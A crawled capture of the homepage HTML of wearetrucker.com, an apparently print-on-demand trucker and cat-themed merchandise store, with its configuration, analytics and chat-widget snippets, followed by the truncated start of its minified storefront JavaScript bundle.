

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://wearetrucker.com/
body_size: 6437
content:





<!DOCTYPE html>

<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />

        

		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="apple-mobile-web-app-title" content="Store" />

		
			<link rel="icon" href="https://storage.googleapis.com/cart-checkout/026504b7-1a3c-41ad-99d6-507c6d971dc6" type="image/x-icon" />
			<link rel="shortcut icon" href="https://storage.googleapis.com/cart-checkout/026504b7-1a3c-41ad-99d6-507c6d971dc6" type="image/x-icon" />
		

		<link rel="preload" href="https://fonts.googleapis.com/css?family=Lato:400,700|Ubuntu|Allerta+Stencil|Anton|Average|Cinzel+Decorative|Graduate|Holtwood+One+SC|Lobster|Open+Sans|Parisienne|Playfair+Display+SC|Press+Start+2P|Shadows+Into+Light|Special+Elite|Ultra|UnifrakturMaguntia|Amarante|Cantora+One|Chela+One|Chicle|Galada|Gamja+Flower|Happy+Monkey|Lily+Script+One|Marko+One|Metal+Mania|Milonga|Mogra|New+Rocker|Oleo+Script+Swash+Caps|Paprika|Pirata+One|Port+Lligat+Sans|Romanesco|Rum+Raisin|Salsa|Sofia&display=swap" as="style" onload="this.rel='stylesheet'">
		<link rel="preload" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.6/dist/css/bootstrap.min.css" as="style" onload="this.rel='stylesheet'"/>
		<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" as="style" onload="this.rel='stylesheet'"/>
		<link rel="preload" href="/css/storefront.css?v=301986" as="style" onload="this.rel='stylesheet'" />

		<title>wearetrucker.com</title>

		<!--load CSS asynchronously -->
		<script>
			/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
			!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
			/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
			!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);
		</script>
		<!--end load CSS asynchronously-->


		<script src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>
		<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/opentype.js@latest/dist/opentype.min.js"></script>

		<script type="text/javascript">

			function createCookie(name,value,millis) {
				if (millis) {
					var date = new Date();
					date.setTime(date.getTime() + millis);

					var expires = "; expires="+date.toGMTString();
				} else{
					var expires = "";
				}
				document.cookie = name+"="+value+expires+"; path=/";
			}

			function readCookie(name) {
				var nameEQ = name + "=";
				var ca = document.cookie.split(';');
				for(var i=0;i < ca.length;i++) {
					var c = ca[i];
					while (c.charAt(0)==' ') c = c.substring(1,c.length);
					if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
				}
				return null;
			}

			function eraseCookie(name) {
				createCookie(name,"",-1);
			}

			var globalStore = {"@id":"1","sellerData":null,"settings":null,"url":"https://wearetrucker.com/","tags":["immediate_profit","onedaylaunch","tram","vanitymarkuppricing","vietnam","vip"],"secure":true,"crock":"ST_H2Y9VXD","disabled":false,"sellerCrock":"SE_7GBC6CR","logo":null,"countries":[],"containsMenuItems":true,"seller":"ahBzfmdlYXJsYXVuY2gtaHVichALEgZTZWxsZXIYmLPYhR4M","support":{"name":"wearetrucker.com Support","email":"support@wearetrucker.com","phone":"(+1) 855-999-7840"},"aboutUs":{"show":false,"officeAddress":null},"legalLine":null,"shopifyUrl":null,"shopifyUninstalledAt":null,"paused":null,"googleTagManagerId":null,"googleMerchantCenterVerificationId":null,"microsoftClarityTrackingCode":null,"logoPosition":"LEFT","showStoreSearchBar":true,"stealthy":false,"notifyOnAbandonedOrders":true,"shopifySupportEmailEnabled":false,"thirdPartyPlatformTier":null,"hideCountdownDays":false,"reviewQualification":null,"referralCode":null,"storeType":"GEARLAUNCH","fbPixels":{"landing":null,"landingNote":null,"cart":null,"cartNote":null,"conversion":null,"conversionNote":null,"customAudience":"506952934363264","conversionAPIToken":null,"isConversionAPITokenValid":true},"shopifyInstalled":false,"processingFee":7.0,"menuDescription":{"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNP3s6lEDA":[{"@id":"2","root":false,"storefront":{"@id":"3","settings":null,"banner":null,"url":"https://wearetrucker.com/trucker","tags":["trucker"],"description":null,"crock":"SF_H2Y9VXD-H2A3KHD","stealthy":false,"homepage":false,"featuredCampaigns":["ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiKzazbRAw"],"name":"Truck Driver","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GK2ch6VEDA","state":"OPEN","path":"trucker"},"name":"Truck Driver","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGMy3xqVEDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNP3s6lEDA"},{"@id":"4","root":false,"storefront":{"@id":"5","settings":null,"banner":null,"url":"https://wearetrucker.com/truckwife","tags":["truckerwife"],"description":null,"crock":"SF_H2Y9VXD-H22GDX0","stealthy":false,"homepage":false,"featuredCampaigns":["ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiJwNmcUQw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiSyKz7VQw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhj5iu6ARQw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhj3xqOpVAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiMuumNSgw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhivqNqBUgw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhixmfyVRgw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhj1l9bkRAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhjw3sXJRgw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiPktv0Ugw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiOs82dVww","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiNio-AVgw"],"name":"Trucker\u0027s Wife","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GKDvoKFEDA","state":"OPEN","path":"truckwife"},"name":"Trucker\u0027s Wife","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGMeagqREDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNP3s6lEDA"},{"@id":"6","root":false,"storefront":{"@id":"7","settings":null,"banner":null,"url":"https://wearetrucker.com/truckid","tags":["kidtruck"],"description":null,"crock":"SF_H2Y9VXD-H28131A","stealthy":false,"homepage":false,"featuredCampaigns":null,"name":"Trucker\u0027s Kid","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GKqYgqREDA","state":"OPEN","path":"truckid"},"name":"Trucker\u0027s Kid","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGI3VtaJEDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNP3s6lEDA"},{"@id":"8","root":false,"storefront":{"@id":"9","settings":null,"banner":null,"url":"https://wearetrucker.com/truckdo","tags":["truckdoor","truckposter"],"description":null,"crock":"SF_H2Y9VXD-H2H7TVD","stealthy":false,"homepage":false,"featuredCampaigns":null,"name":"Trucker DoorMat","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GO3Wz6hEDA","state":"OPEN","path":"truckdo"},"name":"Trucker DoorMat","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGI3OtKlEDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNP3s6lEDA"},{"@id":"10","root":false,"storefront":{"@id":"11","settings":null,"banner":null,"url":"https://wearetrucker.com/womtrc","tags":["truckgirl"],"description":null,"crock":"SF_H2Y9VXD-H4Y1XN5","stealthy":false,"homepage":false,"featuredCampaigns":["ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhi4spLlRAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhjv3JXfRAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhifj-ztRAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiQ1prkRAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhjBhb_eRAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhi5mantRAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiiieeqTQw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhi__ZeVVgw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiM8N2ZbAw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhjzk829Ugw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhjLjICTZgw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhjElI7sRAw"],"name":"Woman Trucker","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GKXtg89EDA","state":"OPEN","path":"womtrc"},"name":"Woman Trucker","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGOWVs-9EDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNP3s6lEDA"},{"@id":"12","root":false,"storefront":{"@id":"13","settings":null,"banner":null,"url":"https://wearetrucker.com/truckre","tags":["truckre"],"description":null,"crock":"SF_H2Y9VXD-H5P63NB","stealthy":false,"homepage":false,"featuredCampaigns":["ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhjFxtWrXgw","ahBzfmdlYXJsYXVuY2gtaHVichILEghDYW1wYWlnbhiHoZ-MWgw"],"name":"Retired Trucker","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GKudjNtEDA","state":"OPEN","path":"truckre"},"name":"Retired Trucker","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGP-XjrxcDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNP3s6lEDA"}],"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGPnxr51EDA":[{"@id":"14","root":false,"storefront":{"@id":"15","settings":null,"banner":null,"url":"https://wearetrucker.com/cat","tags":["cat"],"description":null,"crock":"SF_H2Y9VXD-H31VQM1","stealthy":false,"homepage":false,"featuredCampaigns":null,"name":"Cat Lovers","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GIG997BEDA","state":"OPEN","path":"cat"},"name":"Cat Lovers","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGMu4rqtEDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGPnxr51EDA"},{"@id":"16","root":false,"storefront":{"@id":"17","settings":null,"banner":null,"url":"https://wearetrucker.com/catposter","tags":["catposter"],"description":null,"crock":"SF_H2Y9VXD-H306NA7","stealthy":false,"homepage":false,"featuredCampaigns":null,"name":"Cat Poster","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GMeqjbBEDA","state":"OPEN","path":"catposter"},"name":"Cat Poster","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGJuD9rBEDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGPnxr51EDA"},{"@id":"18","root":false,"storefront":{"@id":"19","settings":null,"banner":null,"url":"https://wearetrucker.com/catdor","tags":["catdoor"],"description":null,"crock":"SF_H2Y9VXD-H3045G8","stealthy":false,"homepage":false,"featuredCampaigns":null,"name":"Cat lover Doormat","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GIisiLBEDA","state":"OPEN","path":"catdor"},"name":"Cat lover Doormat","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNWgoaFEDA","parent":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGPnxr51EDA"}]},"canCreateImmediateFulfillment":false,"storeProcessingFeePercentage":null,"hasBillingInfo":false,"hasShopifyToken":false,"possibleSellerPricingTiers":{"1":"Blue","2":"Bronze","3":"Silver","4":"Gold","5":"Platinum","6":"Diamond"},"numberOfSellerPricingTiers":6,"parentMenuItems":[{"@id":"20","root":true,"storefront":null,"name":"Truck Drivers","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGNP3s6lEDA","parent":null},{"@id":"21","root":true,"storefront":null,"name":"Cat Lover","key":"ahBzfmdlYXJsYXVuY2gtaHViciYLEgVTdG9yZRit35OvRAwLEg1TdG9yZU1lbnVJdGVtGPnxr51EDA","parent":null}],"banner":null,"favicon":{"@id":"22","contentType":"image/png","contentSubtype":null,"metadata":null,"url":"https://storage.googleapis.com/cart-checkout/026504b7-1a3c-41ad-99d6-507c6d971dc6","width":null,"height":null,"top":null,"key":"ahBzfmdlYXJsYXVuY2gtaHVickALEgRCbG9iIjYvZ3MvY2FydC1jaGVja291dC8wMjY1MDRiNy0xYTNjLTQxYWQtOTlkNi01MDdjNmQ5NzFkYzYM"},"homepageUrl":"https://wearetrucker.com/","domains":["wearetrucker.com","www.wearetrucker.com"],"domain":"wearetrucker.com","name":"wearetrucker.com","key":"ahBzfmdlYXJsYXVuY2gtaHVicg8LEgVTdG9yZRit35OvRAw","id":18352500653};
			var globalStorefrontJson = {"@id":"1","settings":null,"banner":{"url":"https://gallery.cart-checkout.com/68c5a4e3-a6ec-4a60-bac7-a259b5298d27-small","key":"ahBzfmdlYXJsYXVuY2gtaHVickYLEgRCbG9iIjwvZ3MvY2FydC1jaGVja291dC82OGM1YTRlMy1hNmVjLTRhNjAtYmFjNy1hMjU5YjUyOThkMjctc21hbGwM"},"url":"https://wearetrucker.com/","tags":["storefront"],"description":null,"crock":"SF_H2Y9VXD-H2T1YCE","stealthy":false,"homepage":true,"featuredCampaigns":null,"name":"wearetrucker.com","key":"ahBzfmdlYXJsYXVuY2gtaHViciMLEgVTdG9yZRit35OvRAwLEgpTdG9yZWZyb250GI7zg61EDA","state":"NEW","path":null};
			var globalCoupon = null;

			var globalCouponPr = null;

            const COUPON_COOKIE = "couponPr";

            var couponCookieExpireInMillis = 86400000;

            // If there is a valid and new/updated couponPr i.e coupon code, set the couponPr cookie.
            if (globalCouponPr && globalCouponPr != readCookie(COUPON_COOKIE)) {
                createCookie(COUPON_COOKIE, globalCouponPr, couponCookieExpireInMillis);
            }

			var shoppingCart = [
				{
					id: '8596c032-0561-4b6a-a10f-dff16ed660ab'
				}
			];

            var globalNewSupportPage = false;
            var globalSolrStorefront = false;
            var globalShowTimeLeft = true;
            var globalCachingEnabled = true;

			try {
				if (!localStorage.shoppingCartId) {
					localStorage.shoppingCartId = '8596c032-0561-4b6a-a10f-dff16ed660ab';
				} else if (!localStorage.shoppingCartIdNew) {
				    localStorage.shoppingCartIdNew = '8596c032-0561-4b6a-a10f-dff16ed660ab';
                }

				if (!localStorage.cartPasscode && '') {
					localStorage.cartPasscode = '';
				}
			} catch(err) {
				// Eat exception, will handle in angular controller
			}
		</script>

        <script>
			var ecomm_pagetype = globalStorefrontJson.homepage ? 'home' : 'category';
            window.dataLayer = [{'gtm.whitelist': ['google', 'nonGoogleScripts', 'nonGooglePixels', 'customScripts'],
                'ecomm_pagetype': ecomm_pagetype, 'gl_pagetype': ecomm_pagetype, 'gl_domain': 'wearetrucker.com'}];
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-TRDF3V6');

            

        </script>

        
		
		

		<style>
			.custom-theme-btn {
				background: #4ab742;
				border: 0 solid #33802e;
				border-bottom-width: 4px;
				border-radius: 4px;
			}
			.custom-theme-btn:hover {
				background: #235920;
				color: white;
			}
			.custom-theme-btn:active {
				background: #235920;
				color: white;
			}
		</style>

		<style>
			.custom-theme-btn-borderless {
				background: #4ab742;
			}
			.custom-theme-btn-borderless:hover {
				background: #235920;
				color: white;
			}
			.custom-theme-btn-borderless:active {
				background: #235920;
				color: white;
			}
			.custom-theme-link {
				color: #4891d0;
			}
			.custom-theme-link:hover {
				color: #326591;
			}
			.custom-theme-link-hover .global-footer, a:hover {
				color: #4891d0 !important;
			}
		</style>

		<style>
			.custom-theme-accent-background {
				background-color: #2daaef;
			}
			.custom-theme-accent-header-border .form-control:focus, .active-storefront, .menu a:hover {
				border-color: #2daaef !important;
			}
			.custom-theme-accent-cart-btn-quantity {
				background-color: #2daaef;
			}
			.custom-theme-accent-cart-btn :hover {
				color: #2daaef;
			}
		</style>

		<style>
			.custom-theme-accent-size-border .swatch-item-outer-circle.active {
				border-color: #2daaef;
			}
		</style>

		<style>
			.custom-theme-accent-selector-background .swatch-item.swatch-size.size-selector.active {
				background-color: #2daaef;
			}
			.custom-theme-accent-selector-border .swatch-item.active {
				border-color: #2daaef;
			}
		</style>

		<style>
			.custom-theme-accent-selected-variant .carousel-thumbnail.selected {
				border: solid 1px #2daaef !important;
			}
		</style>

		<style type="text/css">
			/* angular bootstrap requires this */
			.nav, .pagination, .carousel, .panel-title a { cursor: pointer; }

			body {
				background: #fff;
			}

			.background {
				background: #fff;
				z-index: 10000;
				width: 100px;
				margin: 100px auto;
			}

			.loader,
			.loader:after {
				width: 9em;
				height: 9em;
			}
			@media (min-width: 992px) {
				.loader,
				.loader:after {
					width: 11em;
					height: 11em;
				}
			}

			.loader {
				margin: 100px auto;
				font-size: 5px;
				border-top-width: 1em;
				border-right-width: 1em;
				border-bottom-width: 1em;
				border-left-width: 1em;
			}

			/* Fonts for personalization */
			@font-face { font-family: 'Arial Rounded MT Bold'; src: url('/fonts/personalization/ArialRoundedMTBold.ttf') format('truetype'); }
			@font-face { font-family: 'Freshman'; src: url('/fonts/personalization/Freshman.ttf') format('truetype'); }
			@font-face { font-family: 'Hello-thinh'; src: url('/fonts/personalization/Hello.ttf') format('truetype'); }
		</style>

		<!-- Start Visual Website Optimizer Asynchronous Code -->
		<script type='text/javascript'>
			var _vwo_code=(function(){
				var account_id=234327,
				settings_tolerance=2000,
				library_tolerance=2500,
				use_existing_jquery=false,
				// DO NOT EDIT BELOW THIS LINE
				f=false,d=document;return{use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b='body{opacity:0 !important;filter:alpha(opacity=0)loa !important;background:none !important;}',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('//dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&r='+Math.random());return settings_timer;}};}());_vwo_settings_timer=_vwo_code.init();
		</script>
		<!-- End Visual Website Optimizer Asynchronous Code -->

        
	</head>

	<body>
		<noscript>
			<div class="deprecation-warning">
				<h1>wearetrucker.com</h1>
				
					<h2>Please enable Javascript</h2>
					<p>This site requires your browser to have Javascript enabled.
						<a href="//enable-javascript.com" target="_blank">Learn more</a>
					</p>
				
			</div>
		</noscript>

		
        <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TRDF3V6"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


		<div ng-if="loading" class="background view-top">
			<div class="loading-spinner">
				<div class="loader"></div>
			</div>
		</div>

		<div ui-view class="view-top storefront-page"></div>

		
			<script type="text/javascript" async src="/js/storefront/storefront-bundle.js?v=301986"></script>
		
		
	
		<!-- Start of hellogearlaunch Zendesk Widget script -->
		<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=d39dd3e0-c5a4-4824-9326-f4e49b21bc63"></script>
		<script type="text/javascript">
			window.zESettings = {
				webWidget: {
					chat: {
						departments: {
							enabled: []
						}
					}
				}
			};
		</script>
		<!-- End of hellogearlaunch Zendesk Widget script -->	</body>
	
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wearetrucker.com/js/storefront/storefront-bundle.js?v=301986
body_size: 171134
content:
!function(a){function b(a,b,e){return 4===arguments.length?c.apply(this,arguments):void d(a,{declarative:!0,deps:b,declare:e})}function c(a,b,c,e){d(a,{declarative:!1,deps:b,executingRequire:c,execute:e})}function d(a,b){b.name=a,a in o||(o[a]=b),b.normalizedDeps=b.deps}function e(a,b){if(b[a.groupIndex]=b[a.groupIndex]||[],-1==p.call(b[a.groupIndex],a)){b[a.groupIndex].push(a);for(var c=0,d=a.normalizedDeps.length;d>c;c++){var f=a.normalizedDeps[c],g=o[f];if(g&&!g.evaluated){var h=a.groupIndex+(g.declarative!=a.declarative);if(void 0===g.groupIndex||g.groupIndex<h){if(void 0!==g.groupIndex&&(b[g.groupIndex].splice(p.call(b[g.groupIndex],g),1),0==b[g.groupIndex].length))throw new TypeError("Mixed dependency cycle detected");g.groupIndex=h}e(g,b)}}}}function f(a){var b=o[a];b.groupIndex=0;var c=[];e(b,c);for(var d=!!b.declarative==c.length%2,f=c.length-1;f>=0;f--){for(var g=c[f],i=0;i<g.length;i++){var k=g[i];d?h(k):j(k)}d=!d}}function g(a){return t[a]||(t[a]={name:a,dependencies:[],exports:{},importers:[]})}function h(b){if(!b.module){var c=b.module=g(b.name),d=b.module.exports,e=b.declare.call(a,function(a,b){if(c.locked=!0,"object"==typeof a)for(var e in a)d[e]=a[e];else d[a]=b;for(var f=0,g=c.importers.length;g>f;f++){var h=c.importers[f];if(!h.locked)for(var i=0;i<h.dependencies.length;++i)h.dependencies[i]===c&&h.setters[i](d)}return c.locked=!1,b},b.name);c.setters=e.setters,c.execute=e.execute;for(var f=0,i=b.normalizedDeps.length;i>f;f++){var j,k=b.normalizedDeps[f],l=o[k],m=t[k];m?j=m.exports:l&&!l.declarative?j=l.esModule:l?(h(l),m=l.module,j=m.exports):j=n(k),m&&m.importers?(m.importers.push(c),c.dependencies.push(m)):c.dependencies.push(null),c.setters[f]&&c.setters[f](j)}}}function i(a){var b,c=o[a];if(c)c.declarative?m(a,[]):c.evaluated||j(c),b=c.module.exports;else if(b=n(a),!b)throw new Error("Unable to load dependency "+a+".");return(!c||c.declarative)&&b&&b.__useDefault?b["default"]:b}function j(b){if(!b.module){var c={},d=b.module={exports:c,id:b.name};if(!b.executingRequire)for(var e=0,f=b.normalizedDeps.length;f>e;e++){var g=b.normalizedDeps[e],h=o[g];h&&j(h)}b.evaluated=!0;var l=b.execute.call(a,function(a){for(var c=0,d=b.deps.length;d>c;c++)if(b.deps[c]==a)return i(b.normalizedDeps[c]);throw new TypeError("Module "+a+" not declared as a dependency.")},c,d);l&&(d.exports=l),c=d.exports,c&&c.__esModule?b.esModule=c:b.esModule=k(c)}}function k(b){var c={};if(("object"==typeof b||"function"==typeof b)&&b!==a)if(q)for(var d in b)"default"!==d&&l(c,b,d);else{var e=b&&b.hasOwnProperty;for(var d in b)"default"===d||e&&!b.hasOwnProperty(d)||(c[d]=b[d])}return c["default"]=b,s(c,"__useDefault",{value:!0}),c}function l(a,b,c){try{var d;(d=Object.getOwnPropertyDescriptor(b,c))&&s(a,c,d)}catch(e){return a[c]=b[c],!1}}function m(b,c){var 